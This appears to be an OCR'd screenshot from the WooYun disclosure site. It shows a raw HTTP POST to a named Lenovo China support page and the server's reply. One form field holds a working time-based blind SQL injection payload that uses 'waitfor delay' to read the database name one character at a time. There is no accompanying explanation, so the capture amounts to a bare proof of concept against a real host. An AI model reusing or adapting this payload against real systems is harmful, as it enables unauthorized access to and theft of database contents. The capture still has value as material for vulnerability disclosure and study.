 POST /lenovo/wsi/inc/kbinfodetail.aspx HTTP/1.1
Content-Length: 2699
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer:
http://support1.lenovo.com.cn:80/lenovo/wsi/index.html
Cookie: ASP.NET_SessionId=r0e432iefczvqwfzxl45fnbz;
lenovo_ws_passport=
Host: support1.lenovo.com.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/28.0.1500.63 Safari/537.36
Accept: */*
doc_type=&feedBackCtrl%24ImageButton2.x=0&feedBackCtrl%2
4ImageButton2.y=0&feedBackCtrl%24T_CHOICE_2_WRITEn=&feed
BackCtrl%24T_CHOICE_3_WRITE2n=q6IXHXL2');
if(ascii(substring(db_name(),1,1)))>120 waitfor delay
'0:0:9'
--%20&feedBackCtrl%24T_CHOICE_3_WRITEn=&keyword=e&ocxLef
t%24txtFormCodeLogin=e&ocxLeft%24txtPWD=e&ocxLeft%24txtU
serName=e&prdt=5&score=3&ScriptManager1=feedBackCtrl%24U
pdateP%7CfeedBackCtrl%24ImageButton2&txt_feedback=&T_CHO
ICE_1=%E8%BF%99%E7%AF%87%E6%96%87%E6%A1%A3%E6%98%AF%E5%9
0%A6%E5%AF%B9%E6%82%A8%E7%9A%84%E9%97%AE%E9%A2%98%E6%9C%
89%E6%89%80%E5%B8%AE%E&T_CHOICE_1_VALUE=%E6%88%91%E6%89%
BE%E4%B8%8D%E5%88%B0%E6%88%91%E6%83%B3%E8%A6%81%E7%9A%84
%E6%96%87%E6%A1%A3T_CHOICE_2=%E6%82%A8%E8%AE%A4%E4%B8%BA
%E8%BF%99%E7%AF%87%E6%96%87%E6%A1%A3%E5%AF%B9%E6%82%A8%E
6%B2%A1%E6%9C%89%E5%B8%AE%E5%8A%A9%E7%9A%84%E&T_CHOICE_2
_VALUE=%E5%9B%BE%E7%89%87%E9%99%84%E4%BB%B6%E4%B8%8D%E8%
83%BD%E6%AD%A3%E5%B8%B8%E6%98%BE%E7%A4%BA%E6%88%96%E8%80
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Mon, 27 Apr 2015 00:47:15 GMT
Cache-Control: private
Content-Length: 15372
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
X-Via: 1.1 bjdam111:88 (Cdn Cache Server V2.0), 1.1
hnsy49:2 (Cdn Cache Server V2.0)
Connection: keep-alive
1|#||4|11639|updatePanel|feedBackCtrl_UpdateP|
<div id="main1">
<br />
<br />
<div>
<span
id="feedBackCtrl_Label1">
</span>
</div>
<div style="width: 730px">
<div id="SurvyDiv" style="display: block;">
<!-- -->
<div class="len_blue_bar">
<font
color="#b6e496">()</font></div>
<div class="border_1px_grey" style="padding:
10px 0px 10px 0px; float:left; width: 728px">
<table width="100%" height="100%"
cellspacing="0" cellpadding="0" border="0"
style="float:left;" align="left">
? < + > Type a search term 0 matches
www.wooyun.org
15,705 bytes | 3,189 millis